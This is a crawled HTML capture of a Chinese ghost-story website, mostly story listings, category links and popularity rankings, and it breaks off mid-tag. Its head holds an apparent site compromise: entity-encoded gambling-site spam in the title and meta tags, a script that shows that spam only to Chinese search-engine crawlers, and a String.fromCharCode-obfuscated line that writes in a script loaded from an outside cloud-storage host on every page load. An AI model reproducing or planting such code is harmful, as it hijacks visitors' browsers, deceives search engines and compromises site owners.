

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.02851.com/astro/46.html
body_size: 8252
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;”/>
<meta name="description" content=“&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9917;&#65039;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="无忧故事网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
    <meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge" />
    <meta name="applicable-device" content="pc" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="keywords" content="故事网、鬼故事" />
	<meta name="description" content="无忧故事网,这是一个很好的网站。" />
    <base href="/" />
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
    <meta name="author" content="无忧故事网">
    <meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.02851.com/wap/">
    <meta http-equiv="mobile-agent" content="format=html5;url=https://www.02851.com/wap/">
    <link rel="stylesheet" type="text/css" href="template/tpl/css/common.css" />
    <script type="text/javascript" src="template/tpl/js/common.js"></script>
    <script type="text/javascript" src="template/tpl/js/ajax.js"></script>
    <script type="text/javascript">
    var hash = window.location.hash;
    if (hash == "#pc") {
        setcookie("KeepPC", "1");
    }
    var pc2wap = "https://www.02851.com/wap/";
    if (navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
        var KeepPC = getcookie('KeepPC');
        if (!KeepPC) {
            window.location.href = pc2wap;
        } else {
            pctip();
        }
    }
    </script>
</head>

<body id="Body">
    <div class="header" id="header">
        <center>
                    </center>
        <div class="top_color"></div>
        <div class="t-wrap">
            <div class="centerbox">
                <div id="loginInfo">
                    <img style="position:relative;top:1px;" src="template/tpl/image/loading.gif" />&nbsp;登录信息加载中...
                </div>
                <ul style="float:left;height:100%">
                    <li class="piBox"><span>皮肤:</span>
                        <div class="SkinBox" id="SkinBox"> <a href="javascript:skin(1,'f54343');" title="红色" style="background:#f54343" class="cur">√</a> <a href="javascript:skin(2,'FF8040');" title="橙色" style="background:#FF8040">√</a> <a href="javascript:skin(3,'peru');" title="黄色" style="background:peru">√</a> <a href="javascript:skin(4,'719d00');" title="绿色" style="background:#719d00">√</a> <a href="javascript:skin(5,'33261c');" title="黑色" style="background:#33261c">√</a> <a href="javascript:skin(6,'steelblue');" title="蓝色" style="background:steelblue">√</a> <a href="javascript:skin(7,'darkorchid');" title="紫色" style="background:darkorchid">√</a> </div>
                        <script type="text/javascript">
                        var BodyColor2 = 'f54343';
                        var SkinID2 = '1';
                        var BodyColor = getcookie('Body');
                        var SkinID = getcookie('skin');
                        if (BodyColor) {
                            skin(SkinID, BodyColor);
                        } else {
                            skin(SkinID2, BodyColor2, 'Body');
                            skin(SkinID2, BodyColor2, 'SkinBox');
                        }
                        </script>
                    </li>
                    <li class="Readed" onmouseover="showReaded();this.className='Readed cur'" onmouseout="this.className='Readed'">
                        <a class="tt" href="/?member/ucenter/" title="阅读记录" target="_blank">阅读记录：<font id="ReadedHere"><img src="template/tpl/image/loading.gif" /></font></a>
                        <div class="box" id="Readed">
                            <p><img id="ReadedIMG" style="position:relative;top:1px;" src="template/tpl/image/loading.gif" />&nbsp;<em id="readyTIP">加载中...</em></p>
                        </div>
                    </li>
                </ul>
                <div class="t-wrap-right">
                    <ul>
                        <li><a class="sjb" href="wap/" onclick="pctip(1)" title="手机版" target="_blank">手机版</a></li>
                        <li class="app1"><a style="color:blue" href="app/" title="app客户端下载" target="_blank">APP</a></li>
                        <li><a href="sitemap.xml" title="XML地图" target="_blank">XML地图</a></li>
                        <li style="margin-right:10px"><a href="/tags/" title="Tags标签" target="_blank">Tags标签</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="logo-wrap" id="logo_wrap">
            <div class="centerbox">
                <div class="logo"><a href="./" title="无忧故事网"><img src="template/tpl/image/logo.png" /></a></div>
                <div class="moneyBox">
                    <div class="box">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Nav-Wrap">
        <div class="Nav" id="Nav">
            <div class="conBox" id="conBox">
                <div class="SByou_Net_Layout">
                    <ul class="NavBox" id="NavBox">
                        <li class="cur"><a href="./" title="返回首页">返回首页</a> </li>
                        <li><a href="/duanpianguigushi.html" title="短篇鬼故事">短篇鬼故事</a></li><li><a href="/changpianguigushi.html" title="长篇鬼故事">长篇鬼故事</a></li><li><a href="/xiaoyuanguigushi.html" title="校园鬼故事">校园鬼故事</a></li><li><a href="/yiyuanguigushi.html" title="医院鬼故事">医院鬼故事</a></li><li><a href="/jialiguigushi.html" title="家里鬼故事">家里鬼故事</a></li><li><a href="/minjianguigushi.html" title="民间鬼故事">民间鬼故事</a></li><li><a href="/lingyishijian.html" title="灵异事件">灵异事件</a></li><li><a href="/yuanchuangguigushi.html" title="原创鬼故事">原创鬼故事</a></li><li><a href="/qitaguigushi.html" title="其它鬼故事">其它鬼故事</a></li>                    </ul>
                </div>
            </div>
            <div class="lineBox"></div>
        </div>
    </div>
    <div class="SBYOU_NET" id="SBYOU_NET">
	<script>
	SByou_Net_Width();
	</script>
	<div class="indexbox">
		<div class="SByou_Net_Layout">
					</div>
		<div class="SByou_Net_Layout HeadBox">
			<div class="left">
				<h3>最新更新</h3>
			</div>
			<div class="right">
				<h3>热门推荐</h3>
				<ul>
					<li><a href="/xiaoyuanguigushi.html" title="校园鬼故事">校园鬼故事</a></li><li>&nbsp;/&nbsp;<a href="/jialiguigushi.html" title="家里鬼故事">家里鬼故事</a></li><li>&nbsp;/&nbsp;<a href="/minjianguigushi.html" title="民间鬼故事">民间鬼故事</a></li><li>&nbsp;/&nbsp;<a href="/yuanchuangguigushi.html" title="原创鬼故事">原创鬼故事</a></li><li>&nbsp;/&nbsp;<a href="/yiyuanguigushi.html" title="医院鬼故事">医院鬼故事</a></li>				</ul>
			</div>
		</div>
		<div class="SByou_Net_Layout PicLeftBox">
			<div class="left">
				<ul>
					<li><span class="hot">1</span><a class="t" href="/minjianguigushi/11924.html" target="_blank">动物园</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span class="hot">2</span><a class="t" href="/minjianguigushi/11923.html" target="_blank">笛声</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span class="hot">3</span><a class="t" href="/minjianguigushi/11922.html" target="_blank">恶作剧</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>4</span><a class="t" href="/minjianguigushi/11921.html" target="_blank">二手房</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>5</span><a class="t" href="/minjianguigushi/11920.html" target="_blank">肥皂泡</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>6</span><a class="t" href="/minjianguigushi/11919.html" target="_blank">广告</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>7</span><a class="t" href="/minjianguigushi/11918.html" target="_blank">红伞</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>8</span><a class="t" href="/minjianguigushi/11917.html" target="_blank">划痕</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>9</span><a class="t" href="/jialiguigushi/11916.html" target="_blank">是夜晚的奇遇</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>10</span><a class="t" href="/jialiguigushi/11915.html" target="_blank">是夜宵的摊子</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>11</span><a class="t" href="/jialiguigushi/11914.html" target="_blank">是以前的鬼故事的吃货</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>12</span><a class="t" href="/jialiguigushi/11913.html" target="_blank">是异旅</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li><li><span>13</span><a class="t" href="/jialiguigushi/11912.html" target="_blank">是阴历7月半</a><font class="new"><img src="template/tpl/image/new.gif" />(08-21)</font></li>				</ul>
			</div>
			<div class="right">
				<ul>
					
		<li>
			<a href="/qitaguigushi/169.html" title="新聊斋之烈士申冤" target="_blank">
				<img crs="/uploads/allimg/2022/0517/8.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="新聊斋之烈士申冤" />
				新聊斋之烈士申冤
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/168.html" title="砍掉脑袋活三年" target="_blank">
				<img crs="/uploads/allimg/2022/0517/7.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="砍掉脑袋活三年" />
				砍掉脑袋活三年
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/167.html" title="张老爷捉鬼" target="_blank">
				<img crs="/uploads/allimg/2022/0517/6.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="张老爷捉鬼" />
				张老爷捉鬼
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/166.html" title="恐怖故事之怖偶" target="_blank">
				<img crs="/uploads/allimg/2022/0517/5.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="恐怖故事之怖偶" />
				恐怖故事之怖偶
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/165.html" title="幽灵搬家" target="_blank">
				<img crs="/uploads/allimg/2022/0517/4.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="幽灵搬家" />
				幽灵搬家
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/164.html" title="新聊斋之除夕来客" target="_blank">
				<img crs="/uploads/allimg/2022/0517/3.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="新聊斋之除夕来客" />
				新聊斋之除夕来客
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/163.html" title="深山奇遇记" target="_blank">
				<img crs="/uploads/allimg/2022/0517/2.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="深山奇遇记" />
				深山奇遇记
			</a>
		</li>
		<li>
			<a href="/qitaguigushi/162.html" title="巫蛊寡妇的秘密" target="_blank">
				<img crs="/uploads/allimg/2022/0517/1.jpg" src="template/tpl/image/blank.gif" onerror="this.src=&#39;uploads/empty.jpg&#39;" alt="巫蛊寡妇的秘密" />
				巫蛊寡妇的秘密
			</a>
		</li>				</ul>
			</div>
		</div>
		<div class="SByou_Net_Layout t10">
					</div>
		<div class="SByou_Net_Layout PicWordsBox">
			<div class="h">全站浏览排行榜</div>
			<div class="WordBox"><div class="box"><h3><a href="/qitaguigushi/169.html" title="2025点击量第1名:新聊斋之烈士申冤" target="_blank">新聊斋之烈士申冤</a></h3><ul><li class="wen"><a href="/lingyishijian/6716.html" title="2025点击量第2名:香港巴士夜班遇鬼乘客" target="_blank">香港巴士夜班遇鬼乘客</a><span>(201)</span></li><li class="wen"><a href="/minjianguigushi/10725.html" title="2025点击量第3名:“对讲机”" target="_blank">“对讲机”</a><span>(201)</span></li><li class="wen"><a href="/qitaguigushi/9480.html" title="2025点击量第4名:Nikusui-肉吸い(にくすい)" target="_blank">Nikusui-肉吸い(にく</a><span>(200)</span></li><li class="wen"><a href="/qitaguigushi/7191.html" title="2025点击量第5名:Kazenbō-火前坊(かぜんぼう)" target="_blank">Kazenbō-火前坊(かぜ</a><span>(200)</span></li><li class="wen"><a href="/qitaguigushi/7089.html" title="2025点击量第6名:Ōnyūdō-大入道(おおにゅうどう)" target="_blank">Ōnyūdō-大入道(おおに</a><span>(200)</span></li></ul></div><div class="box"><h3><a href="/qitaguigushi/5385.html" title="2025点击量第7名:Tamatori hime-玉取姫(たまとりひめ)" target="_blank">Tamatori hime-</a></h3><ul><li class="wen"><a href="/qitaguigushi/155.html" title="2025点击量第8名:阿紫" target="_blank">阿紫</a><span>(200)</span></li><li class="wen"><a href="/yuanchuangguigushi/9783.html" title="2025点击量第9名:我过去啰" target="_blank">我过去啰</a><span>(200)</span></li><li class="wen"><a href="/yuanchuangguigushi/7079.html" title="2025点击量第10名:耳边的声音" target="_blank">耳边的声音</a><span>(200)</span></li><li class="wen"><a href="/yuanchuangguigushi/6830.html" title="2025点击量第11名:泰国厉鬼传说-鬼妻娜娜" target="_blank">泰国厉鬼传说-鬼妻娜娜</a><span>(200)</span></li><li class="wen"><a href="/yuanchuangguigushi/6624.html" title="2025点击量第12名:大驱魔师事件簿：华特哈勒伦 – 越战的恶灵（三）" target="_blank">大驱魔师事件簿：华特哈勒伦</a><span>(200)</span></li></ul></div><div class="box"><h3><a href="/yuanchuangguigushi/151.html" title="2025点击量第13名:坦塔罗斯" target="_blank">坦塔罗斯</a></h3><ul><li class="wen"><a href="/lingyishijian/6719.html" title="2025点击量第14名:2ch系列 - 无法忘怀的恐怖体验" target="_blank">2ch系列 - 无法忘怀的恐怖</a><span>(200)</span></li><li class="wen"><a href="/lingyishijian/6533.html" title="2025点击量第15名:香港诡异事件出现过的观龙楼" target="_blank">香港诡异事件出现过的观龙楼</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/11583.html" title="2025点击量第16名:[恐怖]半夜护士电话响起" target="_blank">[恐怖]半夜护士电话响起</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/10952.html" title="2025点击量第17名:《记忆中的梦》" target="_blank">《记忆中的梦》</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/10815.html" title="2025点击量第18名:[第 1 集] 重复 [经理]" target="_blank">[第 1 集] 重复 [经理]</a><span>(200)</span></li></ul></div><div class="box"><h3><a href="/minjianguigushi/10745.html" title="2025点击量第19名:“Toryanse”在太平间回荡" target="_blank">“Toryanse”在太平</a></h3><ul><li class="wen"><a href="/minjianguigushi/9612.html" title="2025点击量第20名:90分钟互感" target="_blank">90分钟互感</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/9506.html" title="2025点击量第21名:Getemono餐厅" target="_blank">Getemono餐厅</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/9075.html" title="2025点击量第22名:21世纪的森林" target="_blank">21世纪的森林</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/8740.html" title="2025点击量第23名:假装自己是店主" target="_blank">假装自己是店主</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/7637.html" title="2025点击量第24名:◇被附身的理由◇" target="_blank">◇被附身的理由◇</a><span>(200)</span></li></ul></div><div class="box"><h3><a href="/minjianguigushi/7636.html" title="2025点击量第25名:◆不愉快的翅膀◆" target="_blank">◆不愉快的翅膀◆</a></h3><ul><li class="wen"><a href="/minjianguigushi/6396.html" title="2025点击量第26名:[桶 2]" target="_blank">[桶 2]</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/5275.html" title="2025点击量第27名:怨恨" target="_blank">怨恨</a><span>(200)</span></li><li class="wen"><a href="/minjianguigushi/97.html" title="2025点击量第28名:琵琶恨" target="_blank">琵琶恨</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/11783.html" title="2025点击量第29名:守护这里的鬼" target="_blank">守护这里的鬼</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/11309.html" title="2025点击量第30名:是牺牲者的右手" target="_blank">是牺牲者的右手</a><span>(200)</span></li></ul></div><div class="box"><h3><a href="/jialiguigushi/11275.html" title="2025点击量第31名:不灭的母爱" target="_blank">不灭的母爱</a></h3><ul><li class="wen"><a href="/jialiguigushi/10901.html" title="2025点击量第32名:是死亡的筹码" target="_blank">是死亡的筹码</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/10570.html" title="2025点击量第33名:奇事追踪" target="_blank">奇事追踪</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/10490.html" title="2025点击量第34名:灵异故事之一的黄叶" target="_blank">灵异故事之一的黄叶</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/9910.html" title="2025点击量第35名:7月14日，洛丽塔和我见面了" target="_blank">7月14日，洛丽塔和我见面了</a><span>(200)</span></li><li class="wen"><a href="/jialiguigushi/9574.html" title="2025点击量第36名:河之水鬼的传说" target="_blank">河之水鬼的传说</a><span>(200)</span></li></ul></div></div>
		</div>
		<div class="SByou_Net_Layout">
					</div>
		
				<div class="SByou_Net_Layout WordsBox">
					<div class="head"><div class="h3"><span>短篇鬼故事</span></div><div class="h3"><span>长篇鬼故事</span></div><div class="h3"><span>校园鬼故事</span></div></div>
					<div class="WordBox"><div class="box"><ul><li><a href="/duanpianguigushi/11906.html" title="夏季讲习鬼事件" target="_blank">夏季讲习鬼事件</a> <span>(2025-08-20)</span></li><li><a href="/duanpianguigushi/11905.html" title="夏日街角的白色女孩" target="_blank">夏日街角的白色女孩</a> <span>(2025-08-20)</span></li><li><a href="/duanpianguigushi/11904.html" title="夏天的深夜恐慌" target="_blank">夏天的深夜恐慌</a> <span>(2025-08-20)</span></li><li><a href="/duanpianguigushi/11903.html" title="仙草奇石" target="_blank">仙草奇石</a> <span>(2025-08-20)</span></li><li><a href="/duanpianguigushi/11902.html" title="夏夜的稻草人" target="_blank">夏夜的稻草人</a> <span>(2025-08-20)</span></li><li><a href="/duanpianguigushi/11901.html" title="仙境商店S2——切断" target="_blank">仙境商店S2——切断</a> <span>(2025-08-20)</span></li></ul></div><div class="box"><ul><li><a href="/changpianguigushi/11615.html" title="半夜的歌声" target="_blank">半夜的歌声</a> <span>(2025-08-12)</span></li><li><a href="/changpianguigushi/11614.html" title="半夜的胡言乱语" target="_blank">半夜的胡言乱语</a> <span>(2025-08-12)</span></li><li><a href="/changpianguigushi/11613.html" title="半夜的健身教练" target="_blank">半夜的健身教练</a> <span>(2025-08-12)</span></li><li><a href="/changpianguigushi/11612.html" title="半夜怪谈的借款偿还" target="_blank">半夜怪谈的借款偿还</a> <span>(2025-08-12)</span></li><li><a href="/changpianguigushi/11611.html" title="报恩黄牛" target="_blank">报恩黄牛</a> <span>(2025-08-12)</span></li><li><a href="/changpianguigushi/11610.html" title="悲伤的幽灵物语" target="_blank">悲伤的幽灵物语</a> <span>(2025-08-12)</span></li></ul></div><div class="box"><ul><li><a href="/xiaoyuanguigushi/11658.html" title="学校鬼故事之遗忘" target="_blank">学校鬼故事之遗忘</a> <span>(2025-08-12)</span></li><li><a href="/xiaoyuanguigushi/11657.html" title="学校后面的那一处坟场" target="_blank">学校后面的那一处坟场</a> <span>(2025-08-12)</span></li><li><a href="/xiaoyuanguigushi/11656.html" title="学校校车有古怪" target="_blank">学校校车有古怪</a> <span>(2025-08-12)</span></li><li><a href="/xiaoyuanguigushi/11655.html" title="学园池塘怪谈" target="_blank">学园池塘怪谈</a> <span>(2025-08-12)</span></li><li><a href="/xiaoyuanguigushi/11654.html" title="学院解剖室里的故事" target="_blank">学院解剖室里的故事</a> <span>(2025-08-12)</span></li><li><a href="/xiaoyuanguigushi/11653.html" title="学院派" target="_blank">学院派</a> <span>(2025-08-12)</span></li></ul></div></div>
				</div>
				<div class="SByou_Net_Layout WordsBox">
					<div class="head"><div class="h3"><span>医院鬼故事</span></div><div class="h3"><span>家里鬼故事</span></div><div class="h3"><span>民间鬼故事</span></div></div>
					<div class="WordBox"><div class="box"><ul><li><a href="/yiyuanguigushi/7328.html" title="医院小雪" target="_blank">医院小雪</a> <span>(2025-07-29)</span></li><li><a href="/yiyuanguigushi/7327.html" title="医院最恐怖的地方在那里" target="_blank">医院最恐怖的地方在那里</a> <span>(2025-07-29)</span></li><li><a href="/yiyuanguigushi/7326.html" title="医纸活" target="_blank">医纸活</a> <span>(2025-07-29)</span></li><li><a href="/yiyuanguigushi/7325.html" title="阴间医生" target="_blank">阴间医生</a> <span>(2025-07-29)</span></li><li><a href="/yiyuanguigushi/7324.html" title="阴医" target="_blank">阴医</a> <span>(2025-07-29)</span></li><li><a href="/yiyuanguigushi/7323.html" title="隐秘的另一半" target="_blank">隐秘的另一半</a> <span>(2025-07-29)</span></li></ul></div><div class="box"><ul><li><a href="/jialiguigushi/11916.html" title="是夜晚的奇遇" target="_blank">是夜晚的奇遇</a> <span>(2025-08-21)</span></li><li><a href="/jialiguigushi/11915.html" title="是夜宵的摊子" target="_blank">是夜宵的摊子</a> <span>(2025-08-21)</span></li><li><a href="/jialiguigushi/11914.html" title="是以前的鬼故事的吃货" target="_blank">是以前的鬼故事的吃货</a> <span>(2025-08-21)</span></li><li><a href="/jialiguigushi/11913.html" title="是异旅" target="_blank">是异旅</a> <span>(2025-08-21)</span></li><li><a href="/jialiguigushi/11912.html" title="是阴历7月半" target="_blank">是阴历7月半</a> <span>(2025-08-21)</span></li><li><a href="/jialiguigushi/11911.html" title="是幽谷的惊喜" target="_blank">是幽谷的惊喜</a> <span>(2025-08-21)</span></li></ul></div><div class="box"><ul><li><a href="/minjianguigushi/11924.html" title="动物园" target="_blank">动物园</a> <span>(2025-08-21)</span></li><li><a href="/minjianguigushi/11923.html" title="笛声" target="_blank">笛声</a> <span>(2025-08-21)</span></li><li><a href="/minjianguigushi/11922.html" title="恶作剧" target="_blank">恶作剧</a> <span>(2025-08-21)</span></li><li><a href="/minjianguigushi/11921.html" title="二手房" target="_blank">二手房</a> <span>(2025-08-21)</span></li><li><a href="/minjianguigushi/11920.html" title="肥皂泡" target="_blank">肥皂泡</a> <span>(2025-08-21)</span></li><li><a href="/minjianguigushi/11919.html" title="广告" target="_blank">广告</a> <span>(2025-08-21)</span></li></ul></div></div>
				</div>
				<div class="SByou_Net_Layout WordsBox">
					<div class="head"><div class="h3"><span>灵异事件</span></div><div class="h3"><span>原创鬼故事</span></div><div class="h3"><span>其它鬼故事</span></div></div>
					<div class="WordBox"><div class="box"><ul><li><a href="/lingyishijian/11771.html" title="轮椅老伯鬼魂" target="_blank">轮椅老伯鬼魂</a> <span>(2025-08-16)</span></li><li><a href="/lingyishijian/11729.html" title="龙翔道飞车遇猫眼男鬼" target="_blank">龙翔道飞车遇猫眼男鬼</a> <span>(2025-08-15)</span></li><li><a href="/lingyishijian/11429.html" title="我是怎么被缠上的？" target="_blank">我是怎么被缠上的？</a> <span>(2025-08-11)</span></li><li><a href="/lingyishijian/11362.html" title="我女儿口中的“单车哥哥”" target="_blank">我女儿口中的“单车哥哥”</a> <span>(2025-08-10)</span></li><li><a href="/lingyishijian/10732.html" title="香港N293巴士的灵异事" target="_blank">香港N293巴士的灵异事</a> <span>(2025-08-08)</span></li><li><a href="/lingyishijian/10438.html" title="在泰国请来了诅咒象神像" target="_blank">在泰国请来了诅咒象神像</a> <span>(2025-08-06)</span></li></ul></div><div class="box"><ul><li><a href="/yuanchuangguigushi/11907.html" title="日本怪谈系列 - 深夜捡贝壳" target="_blank">日本怪谈系列 - 深夜捡贝壳</a> <span>(2025-08-20)</span></li><li><a href="/yuanchuangguigushi/11623.html" title="怪谈系列 - 听说了这件事的人" target="_blank">怪谈系列 - 听说了这件事的人</a> <span>(2025-08-12)</span></li><li><a href="/yuanchuangguigushi/11622.html" title="在幼稚园的厕所大便" target="_blank">在幼稚园的厕所大便</a> <span>(2025-08-12)</span></li><li><a href="/yuanchuangguigushi/11621.html" title="细心的女孩" target="_blank">细心的女孩</a> <span>(2025-08-12)</span></li><li><a href="/yuanchuangguigushi/11620.html" title="存活率" target="_blank">存活率</a> <span>(2025-08-12)</span></li><li><a href="/yuanchuangguigushi/11619.html" title="深夜的巴士" target="_blank">深夜的巴士</a> <span>(2025-08-12)</span></li></ul></div><div class="box"><ul><li><a href="/qitaguigushi/11168.html" title="Kuzuryū-九頭龍(くずりゅう)" target="_blank">Kuzuryū-九頭龍(くずり</a> <span>(2025-08-09)</span></li><li><a href="/qitaguigushi/11167.html" title="Kyōkotsu-狂骨(きょうこつ)" target="_blank">Kyōkotsu-狂骨(きょう</a> <span>(2025-08-09)</span></li><li><a 